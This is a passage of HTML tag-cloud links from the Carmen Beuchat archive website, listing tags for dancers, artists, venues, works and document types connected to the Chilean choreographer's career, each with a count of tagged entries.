<a href='https://carmenbeuchat.org/tema/alvin-lucier/' class='tag-link-1044 tag-link-position-98' title='1 tema' style='font-size: 9px;'>Alvin Lucier</a>
<a href='https://carmenbeuchat.org/tema/amacher/' class='tag-link-620 tag-link-position-99' title='1 tema' style='font-size: 9px;'>Amacher</a>
<a href='https://carmenbeuchat.org/tema/amanda-j-klein/' class='tag-link-1404 tag-link-position-100' title='1 tema' style='font-size: 9px;'>Amanda J. Klein</a>
<a href='https://carmenbeuchat.org/tema/amico/' class='tag-link-619 tag-link-position-101' title='1 tema' style='font-size: 9px;'>Amico</a>
<a href='https://carmenbeuchat.org/tema/a-month-of-sundays/' class='tag-link-578 tag-link-position-102' title='1 tema' style='font-size: 9px;'>A month of Sundays</a>
<a href='https://carmenbeuchat.org/tema/anabella-roldan/' class='tag-link-1860 tag-link-position-103' title='1 tema' style='font-size: 9px;'>Anabella Roldán</a>
<a href='https://carmenbeuchat.org/tema/ana-huerta/' class='tag-link-846 tag-link-position-104' title='1 tema' style='font-size: 9px;'>Ana Huerta</a>
<a href='https://carmenbeuchat.org/tema/ana-maria-le-guen/' class='tag-link-850 tag-link-position-105' title='1 tema' style='font-size: 9px;'>Ana María Le Guen</a>
<a href='https://carmenbeuchat.org/tema/ana-maria-palma/' class='tag-link-910 tag-link-position-106' title='1 tema' style='font-size: 9px;'>Ana María Palma</a>
<a href='https://carmenbeuchat.org/tema/anand-patole/' class='tag-link-1023 tag-link-position-107' title='1 tema' style='font-size: 9px;'>Anand Patole</a>
<a href='https://carmenbeuchat.org/tema/andanzas/' class='tag-link-1132 tag-link-position-108' title='1 tema' style='font-size: 9px;'>Andanzas</a>
<a href='https://carmenbeuchat.org/tema/andrea-gutierrez/' class='tag-link-1151 tag-link-position-109' title='1 tema' style='font-size: 9px;'>Andrea Gutiérrez</a>
<a href='https://carmenbeuchat.org/tema/andre-morain/' class='tag-link-1476 tag-link-position-110' title='1 tema' style='font-size: 9px;'>André Morain</a>
<a href='https://carmenbeuchat.org/tema/andres-del-bosque/' class='tag-link-1821 tag-link-position-111' title='1 tema' style='font-size: 9px;'>Andrés del Bosque</a>
<a href='https://carmenbeuchat.org/tema/andres-perez/' class='tag-link-1211 tag-link-position-112' title='1 tema' style='font-size: 9px;'>Andrés Pérez</a>
<a href='https://carmenbeuchat.org/tema/andy-levinson/' class='tag-link-1557 tag-link-position-113' title='1 tema' style='font-size: 9px;'>Andy Levinson</a>
<a href='https://carmenbeuchat.org/tema/andy-mann/' class='tag-link-1013 tag-link-position-114' title='2 temas' style='font-size: 9px;'>Andy Mann</a>
<a href='https://carmenbeuchat.org/tema/andy-mannik/' class='tag-link-2088 tag-link-position-115' title='1 tema' style='font-size: 9px;'>Andy Mannik</a>
<a href='https://carmenbeuchat.org/tema/an-evening-of-continuous-sound-forms/' class='tag-link-1106 tag-link-position-116' title='1 tema' style='font-size: 9px;'>an evening of continuous sound forms</a>
<a href='https://carmenbeuchat.org/tema/anichini-gallery/' class='tag-link-446 tag-link-position-117' title='1 tema' style='font-size: 9px;'>Anichini Gallery</a>
<a href='https://carmenbeuchat.org/tema/an-invisible-field-of-ultrasonic-waves/' class='tag-link-752 tag-link-position-118' title='1 tema' style='font-size: 9px;'>An Invisible Field of Ultrasonic Waves</a>
<a href='https://carmenbeuchat.org/tema/anita-reeves/' class='tag-link-1922 tag-link-position-119' title='1 tema' style='font-size: 9px;'>Anita Reeves</a>
<a href='https://carmenbeuchat.org/tema/anita-vela/' class='tag-link-1808 tag-link-position-120' title='1 tema' style='font-size: 9px;'>Anita Vela</a>
<a href='https://carmenbeuchat.org/tema/ann-danoff/' class='tag-link-1591 tag-link-position-121' title='1 tema' style='font-size: 9px;'>Ann Danoff</a>
<a href='https://carmenbeuchat.org/tema/anne-kim-letri/' class='tag-link-1897 tag-link-position-122' title='1 tema' style='font-size: 9px;'>Anne-Kim Letri</a>
<a href='https://carmenbeuchat.org/tema/anne-marie-wels/' class='tag-link-304 tag-link-position-123' title='1 tema' style='font-size: 9px;'>Anne Marie Wels</a>
<a href='https://carmenbeuchat.org/tema/anne-marie-welsh/' class='tag-link-1693 tag-link-position-124' title='1 tema' style='font-size: 9px;'>Anne Marie Welsh</a>
<a href='https://carmenbeuchat.org/tema/ant-farm/' class='tag-link-2085 tag-link-position-125' title='1 tema' style='font-size: 9px;'>Ant Farm</a>
<a href='https://carmenbeuchat.org/tema/antonio-henriquez/' class='tag-link-425 tag-link-position-126' title='1 tema' style='font-size: 9px;'>Antonio Henriquez</a>
<a href='https://carmenbeuchat.org/tema/antonio-larrosa/' class='tag-link-1832 tag-link-position-127' title='1 tema' style='font-size: 9px;'>Antonio Larrosa</a>
<a href='https://carmenbeuchat.org/tema/anuario/' class='tag-link-2083 tag-link-position-128' title='1 tema' style='font-size: 9px;'>Anuario</a>
<a href='https://carmenbeuchat.org/tema/anya-allister/' class='tag-link-650 tag-link-position-129' title='3 temas' style='font-size: 9px;'>Anya Allister</a>
<a href='https://carmenbeuchat.org/tema/apuntes/' class='tag-link-333 tag-link-position-130' title='4 temas' style='font-size: 9px;'>Apuntes</a>
<a href='https://carmenbeuchat.org/tema/arabesque-magazine/' class='tag-link-1696 tag-link-position-131' title='1 tema' style='font-size: 9px;'>Arabesque Magazine</a>
<a href='https://carmenbeuchat.org/tema/ara-fitzgerald/' class='tag-link-1592 tag-link-position-132' title='1 tema' style='font-size: 9px;'>Ara Fitzgerald</a>
<a href='https://carmenbeuchat.org/tema/archive/' class='tag-link-2001 tag-link-position-133' title='1 tema' style='font-size: 9px;'>Archive</a>
<a href='https://carmenbeuchat.org/tema/archivo/' class='tag-link-2000 tag-link-position-134' title='1 tema' style='font-size: 9px;'>Archivo</a>
<a href='https://carmenbeuchat.org/tema/argentina-torre/' class='tag-link-776 tag-link-position-135' title='4 temas' style='font-size: 9px;'>Argentina Torre</a>
<a href='https://carmenbeuchat.org/tema/art/' class='tag-link-1130 tag-link-position-136' title='1 tema' style='font-size: 9px;'>Art</a>
<a href='https://carmenbeuchat.org/tema/arte/' class='tag-link-1114 tag-link-position-137' title='1 tema' style='font-size: 9px;'>arte</a>
<a href='https://carmenbeuchat.org/tema/article/' class='tag-link-769 tag-link-position-138' title='4 temas' style='font-size: 9px;'>Article</a>
<a href='https://carmenbeuchat.org/tema/artist-and-resources/' class='tag-link-1878 tag-link-position-139' title='1 tema' style='font-size: 9px;'>Artist and Resources</a>
<a href='https://carmenbeuchat.org/tema/artistic-sheet/' class='tag-link-763 tag-link-position-140' title='1 tema' style='font-size: 9px;'>Artistic Sheet</a>
<a href='https://carmenbeuchat.org/tema/artists-resources/' class='tag-link-935 tag-link-position-141' title='1 tema' style='font-size: 9px;'>Artists &amp; Resources</a>
<a href='https://carmenbeuchat.org/tema/artists-resources-inc/' class='tag-link-936 tag-link-position-142' title='1 tema' style='font-size: 9px;'>Artists &amp; Resources Inc.</a>
<a href='https://carmenbeuchat.org/tema/artists-and-resources-inc/' class='tag-link-281 tag-link-position-143' title='8 temas' style='font-size: 9px;'>Artists and Resources Inc.</a>
<a href='https://carmenbeuchat.org/tema/artists-space/' class='tag-link-998 tag-link-position-144' title='2 temas' style='font-size: 9px;'>Artists Space</a>
<a href='https://carmenbeuchat.org/tema/artistst-and-resources-inc/' class='tag-link-1901 tag-link-position-145' title='1 tema' style='font-size: 9px;'>Artistst and Resources Inc.</a>
<a href='https://carmenbeuchat.org/tema/articulo/' class='tag-link-768 tag-link-position-146' title='4 temas' style='font-size: 9px;'>Artículo</a>
<a href='https://carmenbeuchat.org/tema/astrid-ellicker/' class='tag-link-1773 tag-link-position-147' title='2 temas' style='font-size: 9px;'>Astrid Ellicker</a>
<a href='https://carmenbeuchat.org/tema/astrid-llicker/' class='tag-link-1804 tag-link-position-148' title='1 tema' style='font-size: 9px;'>Astrid Llicker</a>
<a href='https://carmenbeuchat.org/tema/atmospheric-radiation/' class='tag-link-751 tag-link-position-149' title='1 tema' style='font-size: 9px;'>Atmospheric Radiation</a>
<a href='https://carmenbeuchat.org/tema/a-tower/' class='tag-link-1467 tag-link-position-150' title='1 tema' style='font-size: 9px;'>A Tower</a>
<a href='https://carmenbeuchat.org/tema/audiovisual/' class='tag-link-285 tag-link-position-151' title='3 temas' style='font-size: 9px;'>Audiovisual</a>
<a href='https://carmenbeuchat.org/tema/augustin/' class='tag-link-1168 tag-link-position-152' title='1 tema' style='font-size: 9px;'>Augustin</a>
<a href='https://carmenbeuchat.org/tema/ausencia-encarnada/' class='tag-link-2008 tag-link-position-153' title='1 tema' style='font-size: 9px;'>Ausencia Encarnada</a>
<a href='https://carmenbeuchat.org/tema/avalanche/' class='tag-link-863 tag-link-position-154' title='1 tema' style='font-size: 9px;'>Avalanche</a>
<a href='https://carmenbeuchat.org/tema/babette-mangolte/' class='tag-link-512 tag-link-position-155' title='1 tema' style='font-size: 9px;'>Babette Mangolte</a>
<a href='https://carmenbeuchat.org/tema/babette-mongolte/' class='tag-link-1462 tag-link-position-156' title='1 tema' style='font-size: 9px;'>Babette Mongolte</a>
<a href='https://carmenbeuchat.org/tema/bach-variation/' class='tag-link-1051 tag-link-position-157' title='3 temas' style='font-size: 9px;'>Bach Variation</a>
<a href='https://carmenbeuchat.org/tema/bach-variations/' class='tag-link-345 tag-link-position-158' title='3 temas' style='font-size: 9px;'>Bach Variations</a>
<a href='https://carmenbeuchat.org/tema/bach-variations-1/' class='tag-link-298 tag-link-position-159' title='5 temas' style='font-size: 9px;'>Bach Variations 1</a>
<a href='https://carmenbeuchat.org/tema/bafusach/' class='tag-link-1834 tag-link-position-160' title='1 tema' style='font-size: 9px;'>Bafusach</a>
<a href='https://carmenbeuchat.org/tema/balca/' class='tag-link-220 tag-link-position-161' title='4 temas' style='font-size: 9px;'>Balca</a>
<a href='https://carmenbeuchat.org/tema/ballet-nacional-chileno/' class='tag-link-665 tag-link-position-162' title='3 temas' style='font-size: 9px;'>Ballet Nacional Chileno</a>
<a href='https://carmenbeuchat.org/tema/banco-central/' class='tag-link-916 tag-link-position-163' title='1 tema' style='font-size: 9px;'>Banco Central</a>
<a href='https://carmenbeuchat.org/tema/banco-ohiggins/' class='tag-link-898 tag-link-position-164' title='1 tema' style='font-size: 9px;'>Banco O´Higgins</a>
<a href='https://carmenbeuchat.org/tema/barbara-allen/' class='tag-link-400 tag-link-position-165' title='1 tema' style='font-size: 9px;'>Barbara Allen</a>
<a href='https://carmenbeuchat.org/tema/barbara-dilley/' class='tag-link-106 tag-link-position-166' title='19 temas' style='font-size: 9px;'>Barbara Dilley</a>
<a href='https://carmenbeuchat.org/tema/barbara-josephs/' class='tag-link-1568 tag-link-position-167' title='1 tema' style='font-size: 9px;'>Barbara Josephs</a>
<a href='https://carmenbeuchat.org/tema/barbara-lloyd/' class='tag-link-247 tag-link-position-168' title='17 temas' style='font-size: 9px;'>Barbara Lloyd</a>
<a href='https://carmenbeuchat.org/tema/barbara-lloyd-dilley/' class='tag-link-1240 tag-link-position-169' title='1 tema' style='font-size: 9px;'>Barbara Lloyd (Dilley)</a>
<a href='https://carmenbeuchat.org/tema/barbara-llyod/' class='tag-link-1001 tag-link-position-170' title='1 tema' style='font-size: 9px;'>Barbara Llyod</a>
<a href='https://carmenbeuchat.org/tema/barbara-reilly/' class='tag-link-1024 tag-link-position-171' title='1 tema' style='font-size: 9px;'>Barbara Reilly</a>
<a href='https://carmenbeuchat.org/tema/barbara-uribe/' class='tag-link-1215 tag-link-position-172' title='2 temas' style='font-size: 9px;'>Barbara Uribe</a>
<a href='https://carmenbeuchat.org/tema/bark/' class='tag-link-579 tag-link-position-173' title='1 tema' style='font-size: 9px;'>Bark</a>
<a href='https://carmenbeuchat.org/tema/battery-park/' class='tag-link-441 tag-link-position-174' title='1 tema' style='font-size: 9px;'>Battery Park</a>
<a href='https://carmenbeuchat.org/tema/beached-whale/' class='tag-link-1276 tag-link-position-175' title='2 temas' style='font-size: 9px;'>Beached Whale</a>
<a href='https://carmenbeuchat.org/tema/beatriz-salazar/' class='tag-link-1846 tag-link-position-176' title='1 tema' style='font-size: 9px;'>Beatriz Salazar</a>
<a href='https://carmenbeuchat.org/tema/beirne/' class='tag-link-618 tag-link-position-177' title='1 tema' style='font-size: 9px;'>Beirne</a>
<a href='https://carmenbeuchat.org/tema/belen-alvarez/' class='tag-link-1844 tag-link-position-178' title='1 tema' style='font-size: 9px;'>Belén Álvarez</a>
<a href='https://carmenbeuchat.org/tema/ben-dolphin/' class='tag-link-859 tag-link-position-179' title='2 temas' style='font-size: 9px;'>Ben Dolphin</a>
<a href='https://carmenbeuchat.org/tema/bernardita-riesco/' class='tag-link-2026 tag-link-position-180' title='1 tema' style='font-size: 9px;'>Bernardita Riesco</a>
<a href='https://carmenbeuchat.org/tema/bernard-trinchan/' class='tag-link-1900 tag-link-position-181' title='1 tema' style='font-size: 9px;'>Bernard Trinchan</a>
<a href='https://carmenbeuchat.org/tema/berthica-prieto/' class='tag-link-1866 tag-link-position-182' title='1 tema' style='font-size: 9px;'>Berthica Prieto</a>
<a href='https://carmenbeuchat.org/tema/bertoldi/' class='tag-link-627 tag-link-position-183' title='1 tema' style='font-size: 9px;'>Bertoldi</a>
<a href='https://carmenbeuchat.org/tema/bettie-dejong/' class='tag-link-459 tag-link-position-184' title='1 tema' style='font-size: 9px;'>Bettie DeJong</a>
<a href='https://carmenbeuchat.org/tema/betty-martyn/' class='tag-link-1586 tag-link-position-185' title='1 tema' style='font-size: 9px;'>Betty Martyn</a>
<a href='https://carmenbeuchat.org/tema/big-and-free-large-objects/' class='tag-link-1163 tag-link-position-186' title='1 tema' style='font-size: 9px;'>Big and Free large objects</a>
<a href='https://carmenbeuchat.org/tema/bill-jeffers/' class='tag-link-485 tag-link-position-187' title='1 tema' style='font-size: 9px;'>Bill Jeffers</a>
<a href='https://carmenbeuchat.org/tema/bill-lanham/' class='tag-link-1285 tag-link-position-188' title='1 tema' style='font-size: 9px;'>Bill Lanham</a>
<a href='https://carmenbeuchat.org/tema/billy-vanauer/' class='tag-link-1579 tag-link-position-189' title='1 tema' style='font-size: 9px;'>Billy Vanauer</a>
<a href='https://carmenbeuchat.org/tema/biografia/' class='tag-link-494 tag-link-position-190' title='6 temas' style='font-size: 9px;'>Biografía</a>
<a href='https://carmenbeuchat.org/tema/biography/' class='tag-link-495 tag-link-position-191' title='5 temas' style='font-size: 9px;'>Biography</a>
<a href='https://carmenbeuchat.org/tema/blondell/' class='tag-link-652 tag-link-position-192' title='1 tema' style='font-size: 9px;'>Blondell</a>
<a href='https://carmenbeuchat.org/tema/bob-dylan/' class='tag-link-1337 tag-link-position-193' title='1 tema' style='font-size: 9px;'>Bob Dylan</a>
<a href='https://carmenbeuchat.org/tema/bob-telson/' class='tag-link-975 tag-link-position-194' title='1 tema' style='font-size: 9px;'>Bob Telson</a>
<a href='https://carmenbeuchat.org/tema/boxing/' class='tag-link-1281 tag-link-position-195' title='1 tema' style='font-size: 9px;'>Boxing</a>
<a href='https://carmenbeuchat.org/tema/brendan-atkinson/' class='tag-link-1167 tag-link-position-196' title='1 tema' style='font-size: 9px;'>brendan Atkinson</a>
<a href='https://carmenbeuchat.org/tema/brochure/' class='tag-link-287 tag-link-position-197' title='9 temas' style='font-size: 9px;'>Brochure</a>
<a href='https://carmenbeuchat.org/tema/broken-wheel/' class='tag-link-268 tag-link-position-198' title='1 tema' style='font-size: 9px;'>Broken Wheel</a>
<a href='https://carmenbeuchat.org/tema/brooklyn/' class='tag-link-1271 tag-link-position-199' title='3 temas' style='font-size: 9px;'>Brooklyn</a>
<a href='https://carmenbeuchat.org/tema/bruce-nauman/' class='tag-link-584 tag-link-position-200' title='1 tema' style='font-size: 9px;'>Bruce Nauman</a>
<a href='https://carmenbeuchat.org/tema/bruce-spiegel/' class='tag-link-278 tag-link-position-201' title='5 temas' style='font-size: 9px;'>Bruce Spiegel</a>
<a href='https://carmenbeuchat.org/tema/bryan-buczacks/' class='tag-link-1071 tag-link-position-202' title='1 tema' style='font-size: 9px;'>Bryan Buczacks</a>
<a href='https://carmenbeuchat.org/tema/buddy-collette/' class='tag-link-834 tag-link-position-203' title='1 tema' style='font-size: 9px;'>Buddy Collette</a>
<a href='https://carmenbeuchat.org/tema/buren/' class='tag-link-580 tag-link-position-204' title='1 tema' style='font-size: 9px;'>Buren</a>
<a href='https://carmenbeuchat.org/tema/burt-supree/' class='tag-link-1639 tag-link-position-205' title='1 tema' style='font-size: 9px;'>Burt Supree</a>
<a href='https://carmenbeuchat.org/tema/butterfluy/' class='tag-link-185 tag-link-position-206' title='1 tema' style='font-size: 9px;'>Butterfluy</a>
<a href='https://carmenbeuchat.org/tema/butterfly/' class='tag-link-1494 tag-link-position-207' title='1 tema' style='font-size: 9px;'>Butterfly</a>
<a href='https://carmenbeuchat.org/tema/butterfly-in-a-logical-structure-life-goes-by/' class='tag-link-184 tag-link-position-208' title='4 temas' style='font-size: 9px;'>Butterfly: In a Logical Structure Life Goes By</a>
<a href='https://carmenbeuchat.org/tema/byrd-hoffman-school/' class='tag-link-1014 tag-link-position-209' title='2 temas' style='font-size: 9px;'>Byrd Hoffman School</a>
<a href='https://carmenbeuchat.org/tema/barbara/' class='tag-link-1719 tag-link-position-210' title='1 tema' style='font-size: 9px;'>Bárbara</a>
<a href='https://carmenbeuchat.org/tema/c-w-post-center/' class='tag-link-1025 tag-link-position-211' title='1 tema' style='font-size: 9px;'>C.W Post Center</a>
<a href='https://carmenbeuchat.org/tema/cada/' class='tag-link-1980 tag-link-position-212' title='1 tema' style='font-size: 9px;'>CADA</a>
<a href='https://carmenbeuchat.org/tema/cafe-del-cerro/' class='tag-link-231 tag-link-position-213' title='1 tema' style='font-size: 9px;'>Café del Cerro</a>
<a href='https://carmenbeuchat.org/tema/cambridge/' class='tag-link-415 tag-link-position-214' title='4 temas' style='font-size: 9px;'>Cambridge</a>
<a href='https://carmenbeuchat.org/tema/canada/' class='tag-link-570 tag-link-position-215' title='2 temas' style='font-size: 9px;'>Canada</a>
<a href='https://carmenbeuchat.org/tema/candelaria/' class='tag-link-804 tag-link-position-216' title='1 tema' style='font-size: 9px;'>Candelaria</a>
<a href='https://carmenbeuchat.org/tema/canto-general/' class='tag-link-906 tag-link-position-217' title='1 tema' style='font-size: 9px;'>Canto General</a>
<a href='https://carmenbeuchat.org/tema/caren-bayer/' class='tag-link-1019 tag-link-position-218' title='1 tema' style='font-size: 9px;'>Caren Bayer</a>
<a href='https://carmenbeuchat.org/tema/carla-blanck/' class='tag-link-1012 tag-link-position-219' title='1 tema' style='font-size: 9px;'>Carla Blanck</a>
<a href='https://carmenbeuchat.org/tema/carla-blank/' class='tag-link-1260 tag-link-position-220' title='3 temas' style='font-size: 9px;'>Carla Blank</a>
<a href='https://carmenbeuchat.org/tema/carl-goldhagen/' class='tag-link-1890 tag-link-position-221' title='1 tema' style='font-size: 9px;'>Carl Goldhagen</a>
<a href='https://carmenbeuchat.org/tema/carlos-altamirano/' class='tag-link-2013 tag-link-position-222' title='1 tema' style='font-size: 9px;'>Carlos Altamirano</a>
<a href='https://carmenbeuchat.org/tema/carlos-figueroa/' class='tag-link-519 tag-link-position-223' title='1 tema' style='font-size: 9px;'>Carlos Figueroa</a>
<a href='https://carmenbeuchat.org/tema/carlos-leppe/' class='tag-link-1988 tag-link-position-224' title='2 temas' style='font-size: 9px;'>Carlos Leppe</a>
<a href='https://carmenbeuchat.org/tema/carlos-reyes/' class='tag-link-1835 tag-link-position-225' title='1 tema' style='font-size: 9px;'>Carlos Reyes</a>
<a href='https://carmenbeuchat.org/tema/carmens-loft/' class='tag-link-951 tag-link-position-226' title='1 tema' style='font-size: 9px;'>Carmen&#039;s Loft</a>
<a href='https://carmenbeuchat.org/tema/carmen-beuchat/' class='tag-link-34 tag-link-position-227' title='254 temas' style='font-size: 9px;'>Carmen Beuchat</a>
<a href='https://carmenbeuchat.org/tema/carmen-beuchat-modernismo-y-vanguardia/' class='tag-link-151 tag-link-position-228' title='1 tema' style='font-size: 9px;'>Carmen Beuchat: Modernismo y Vanguardia</a>
<a href='https://carmenbeuchat.org/tema/carmen-beuchat-and-dancers/' class='tag-link-1191 tag-link-position-229' title='1 tema' style='font-size: 9px;'>Carmen Beuchat and dancers</a>
<a href='https://carmenbeuchat.org/tema/carmen-beuchat-dance/' class='tag-link-566 tag-link-position-230' title='1 tema' style='font-size: 9px;'>Carmen Beuchat Dance</a>
<a href='https://carmenbeuchat.org/tema/carmen-beuchat-dance-group/' class='tag-link-632 tag-link-position-231' title='1 tema' style='font-size: 9px;'>Carmen Beuchat Dance Group</a>
<a href='https://carmenbeuchat.org/tema/carmen-beuchat-dancing/' class='tag-link-1692 tag-link-position-232' title='3 temas' style='font-size: 9px;'>Carmen Beuchat Dancing</a>
<a href='https://carmenbeuchat.org/tema/carmen-beuchat-performing/' class='tag-link-949 tag-link-position-233' title='1 tema' style='font-size: 9px;'>Carmen Beuchat Performing</a>
<a href='https://carmenbeuchat.org/tema/carmen-beuchat-performing-inc/' class='tag-link-286 tag-link-position-234' title='5 temas' style='font-size: 9px;'>Carmen Beuchat Performing Inc.</a>
<a href='https://carmenbeuchat.org/tema/carmen-beuchat-project/' class='tag-link-1543 tag-link-position-235' title='3 temas' style='font-size: 9px;'>Carmen Beuchat Project</a>
<a href='https://carmenbeuchat.org/tema/carmen-diaz/' class='tag-link-165 tag-link-position-236' title='2 temas' style='font-size: 9px;'>Carmen Díaz</a>
<a href='https://carmenbeuchat.org/tema/carmen-fulle/' class='tag-link-419 tag-link-position-237' title='1 tema' style='font-size: 9px;'>Carmen Fulle</a>
<a href='https://carmenbeuchat.org/tema/carmen-perea/' class='tag-link-1889 tag-link-position-238' title='1 tema' style='font-size: 9px;'>Carmen Perea</a>
<a href='https://carmenbeuchat.org/tema/carmen-romero/' class='tag-link-1861 tag-link-position-239' title='1 tema' style='font-size: 9px;'>Carmen Romero</a>
<a href='https://carmenbeuchat.org/tema/carmen-solo/' class='tag-link-1030 tag-link-position-240' title='1 tema' style='font-size: 9px;'>Carmen solo</a>
<a href='https://carmenbeuchat.org/tema/carmina-burana/' class='tag-link-3 tag-link-position-241' title='3 temas' style='font-size: 9px;'>Carmina Burana</a>
<a href='https://carmenbeuchat.org/tema/carmina-infante/' class='tag-link-1997 tag-link-position-242' title='1 tema' style='font-size: 9px;'>Carmina Infante</a>
<a href='https://carmenbeuchat.org/tema/carol-a-weber/' class='tag-link-1553 tag-link-position-243' title='1 tema' style='font-size: 9px;'>Carol A. Weber</a>
<a href='https://carmenbeuchat.org/tema/carola-ossa/' class='tag-link-851 tag-link-position-244' title='1 tema' style='font-size: 9px;'>Carola Ossa</a>
<a href='https://carmenbeuchat.org/tema/carol-conway/' class='tag-link-1124 tag-link-position-245' title='1 tema' style='font-size: 9px;'>Carol Conway</a>
<a href='https://carmenbeuchat.org/tema/carol-goodden/' class='tag-link-544 tag-link-position-246' title='6 temas' style='font-size: 9px;'>Carol Goodden</a>
<a href='https://carmenbeuchat.org/tema/carol-gooden/' class='tag-link-1292 tag-link-position-247' title='2 temas' style='font-size: 9px;'>Carol Gooden</a>
<a href='https://carmenbeuchat.org/tema/carolina-escobillana/' class='tag-link-679 tag-link-position-248' title='6 temas' style='font-size: 9px;'>Carolina Escobillana</a>
<a href='https://carmenbeuchat.org/tema/carolina-reyes/' class='tag-link-1778 tag-link-position-249' title='1 tema' style='font-size: 9px;'>Carolina Reyes</a>
<a href='https://carmenbeuchat.org/tema/carol-mullins/' class='tag-link-1869 tag-link-position-250' title='1 tema' style='font-size: 9px;'>Carol Mullins</a>
<a href='https://carmenbeuchat.org/tema/carolyn-adams/' class='tag-link-458 tag-link-position-251' title='1 tema' style='font-size: 9px;'>Carolyn Adams</a>
<a href='https://carmenbeuchat.org/tema/carpenter-center-for-the-visual-arts/' class='tag-link-1544 tag-link-position-252' title='3 temas' style='font-size: 9px;'>Carpenter Center for the Visual Arts</a>
<a href='https://carmenbeuchat.org/tema/carta/' class='tag-link-1068 tag-link-position-253' title='1 tema' style='font-size: 9px;'>Carta</a>
<a href='https://carmenbeuchat.org/tema/carta-postal/' class='tag-link-1413 tag-link-position-254' title='1 tema' style='font-size: 9px;'>Carta Postal</a>
<a href='https://carmenbeuchat.org/tema/cartas-de-amor/' class='tag-link-1716 tag-link-position-255' title='1 tema' style='font-size: 9px;'>Cartas de amor</a>
<a href='https://carmenbeuchat.org/tema/cartas-de-amor-de-gabriela-mistral/' class='tag-link-1722 tag-link-position-256' title='1 tema' style='font-size: 9px;'>Cartas de amor de Gabriela Mistral</a>
<a href='https://carmenbeuchat.org/tema/casi-formal/' class='tag-link-923 tag-link-position-257' title='2 temas' style='font-size: 9px;'>Casi Formal</a>
<a href='https://carmenbeuchat.org/tema/catalina-baqueriza/' class='tag-link-1850 tag-link-position-258' title='1 tema' style='font-size: 9px;'>Catalina Baqueriza</a>
<a href='https://carmenbeuchat.org/tema/catalina-parra/' class='tag-link-1989 tag-link-position-259' title='2 temas' style='font-size: 9px;'>Catalina Parra</a>
<a href='https://carmenbeuchat.org/tema/cate-miodini/' class='tag-link-1697 tag-link-position-260' title='2 temas' style='font-size: 9px;'>Cate Miodini</a>
<a href='https://carmenbeuchat.org/tema/catherina-faux/' class='tag-link-1102 tag-link-position-261' title='1 tema' style='font-size: 9px;'>Catherina Faux</a>
<a href='https://carmenbeuchat.org/tema/cathy-zimmerman/' class='tag-link-100 tag-link-position-262' title='12 temas' style='font-size: 9px;'>Cathy Zimmerman</a>
<a href='https://carmenbeuchat.org/tema/catalogo/' class='tag-link-736 tag-link-position-263' title='1 tema' style='font-size: 9px;'>Catálogo</a>
<a href='https://carmenbeuchat.org/tema/cbgbs/' class='tag-link-488 tag-link-position-264' title='1 tema' style='font-size: 9px;'>CBGB´s</a>
<a href='https://carmenbeuchat.org/tema/ccva/' class='tag-link-1545 tag-link-position-265' title='3 temas' style='font-size: 9px;'>CCVA</a>
<a href='https://carmenbeuchat.org/tema/cecilia-hermosilla/' class='tag-link-2019 tag-link-position-266' title='1 tema' style='font-size: 9px;'>Cecilia Hermosilla</a>
<a href='https://carmenbeuchat.org/tema/cecilia-vicuna/' class='tag-link-1992 tag-link-position-267' title='2 temas' style='font-size: 9px;'>Cecilia Vicuña</a>
<a href='https://carmenbeuchat.org/tema/central-notion-co/' class='tag-link-971 tag-link-position-268' title='1 tema' style='font-size: 9px;'>Central Notion Co.</a>
<a href='https://carmenbeuchat.org/tema/centre-national-des-arts/' class='tag-link-1421 tag-link-position-269' title='1 tema' style='font-size: 9px;'>Centre National des Arts</a>
<a href='https://carmenbeuchat.org/tema/centro-cultural-caja-de-compensacion-de-los-andes/' class='tag-link-1708 tag-link-position-270' title='1 tema' style='font-size: 9px;'>Centro Cultural caja de compensación de los Andes</a>
<a href='https://carmenbeuchat.org/tema/centro-cultural-los-andes/' class='tag-link-1134 tag-link-position-271' title='1 tema' style='font-size: 9px;'>Centro Cultural Los Andes</a>
<a href='https://carmenbeuchat.org/tema/certificado/' class='tag-link-712 tag-link-position-272' title='1 tema' style='font-size: 9px;'>Certificado</a>
<a href='https://carmenbeuchat.org/tema/certificate/' class='tag-link-715 tag-link-position-273' title='1 tema' style='font-size: 9px;'>Certificate</a>
<a href='https://carmenbeuchat.org/tema/chamber-ensemble/' class='tag-link-2091 tag-link-position-274' title='1 tema' style='font-size: 9px;'>Chamber Ensemble</a>
<a href='https://carmenbeuchat.org/tema/chant-a-capella/' class='tag-link-1471 tag-link-position-275' title='1 tema' style='font-size: 9px;'>Chant a Capella</a>
<a href='https://carmenbeuchat.org/tema/chanta-capella-artists-shorts/' class='tag-link-1164 tag-link-position-276' title='1 tema' style='font-size: 9px;'>Chanta Capella Artists Shorts</a>
<a href='https://carmenbeuchat.org/tema/chapel/' class='tag-link-659 tag-link-position-277' title='1 tema' style='font-size: 9px;'>Chapel</a>
<a href='https://carmenbeuchat.org/tema/charlemagne-palestine/' class='tag-link-1098 tag-link-position-278' title='1 tema' style='font-size: 9px;'>Charlemagne Palestine</a>
<a href='https://carmenbeuchat.org/tema/charlemagre-palestine/' class='tag-link-976 tag-link-position-279' title='1 tema' style='font-size: 9px;'>Charlemagre Palestine</a>
<a href='https://carmenbeuchat.org/tema/charles-benner/' class='tag-link-1228 tag-link-position-280' title='1 tema' style='font-size: 9px;'>Charles Benner</a>
<a href='https://carmenbeuchat.org/tema/charles-dreyfus/' class='tag-link-1893 tag-link-position-281' title='1 tema' style='font-size: 9px;'>Charles Dreyfus</a>
<a href='https://carmenbeuchat.org/tema/charles-flanagan/' class='tag-link-1558 tag-link-position-282' title='1 tema' style='font-size: 9px;'>Charles Flanagan</a>
<a href='https://carmenbeuchat.org/tema/charles-karp/' class='tag-link-1569 tag-link-position-283' title='1 tema' style='font-size: 9px;'>Charles Karp</a>
<a href='https://carmenbeuchat.org/tema/charles-moulton/' class='tag-link-398 tag-link-position-284' title='1 tema' style='font-size: 9px;'>Charles Moulton</a>
<a href='https://carmenbeuchat.org/tema/charles-paedigon/' class='tag-link-1895 tag-link-position-285' title='1 tema' style='font-size: 9px;'>Charles Paedigon</a>
<a href='https://carmenbeuchat.org/tema/charles-reinhart/' class='tag-link-410 tag-link-position-286' title='1 tema' style='font-size: 9px;'>Charles Reinhart</a>
<a href='https://carmenbeuchat.org/tema/charmagne-palestine/' class='tag-link-1189 tag-link-position-287' title='1 tema' style='font-size: 9px;'>Charmagne Palestine</a>
<a href='https://carmenbeuchat.org/tema/chile/' class='tag-link-36 tag-link-position-288' title='74 temas' style='font-size: 9px;'>Chile</a>
<a href='https://carmenbeuchat.org/tema/chile-1995/' class='tag-link-1760 tag-link-position-289' title='1 tema' style='font-size: 9px;'>Chile 1995</a>
